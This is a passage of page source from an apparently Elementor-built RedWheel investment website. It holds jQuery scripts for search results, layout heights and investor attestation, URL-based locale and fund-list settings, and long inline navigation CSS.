            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Australia</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM4MTMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Institutional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/au/en/institutional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2021/08/974a21f691b4019fb56afa58aa7ff79c/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1343" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1685">.elementor-1685 .elementor-element.elementor-element-4f810f2a > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1685 .elementor-element.elementor-element-33442c0b.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1685 .elementor-element.elementor-element-33442c0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1685 .elementor-element.elementor-element-33442c0b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1685 .elementor-element.elementor-element-33442c0b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1685 .elementor-element.elementor-element-33442c0b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1685 .elementor-element.elementor-element-33442c0b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1685 .elementor-element.elementor-element-38448254.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1685 .elementor-element.elementor-element-38448254.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1685 .elementor-element.elementor-element-38448254 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1685 .elementor-element.elementor-element-38448254 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1685 .elementor-element.elementor-element-38448254 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1685 .elementor-element.elementor-element-52b5d15e  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e{width:auto;max-width:auto;}.elementor-1685 .elementor-element.elementor-element-4f810f2a:not(.elementor-motion-effects-element-type-background), .elementor-1685 .elementor-element.elementor-element-4f810f2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-1685 .elementor-element.elementor-element-4f810f2a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-4f810f2a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1685 .elementor-element.elementor-element-33442c0b{width:27.25%;}.elementor-1685 .elementor-element.elementor-element-38448254{width:72.75%;}}</style><style id="elementor-post-3718">.elementor-3718 .elementor-element.elementor-element-2c8f0fd > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3718 .elementor-element.elementor-element-01a25b5.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3718 .elementor-element.elementor-element-01a25b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3718 .elementor-element.elementor-element-01a25b5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3718 .elementor-element.elementor-element-01a25b5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-9ccae96 img{height:528px;object-fit:cover;}.elementor-3718 .elementor-element.elementor-element-9ccae96 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-3efc2d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3718 .elementor-element.elementor-element-3efc2d4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3718 .elementor-element.elementor-element-a5bfe60  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > 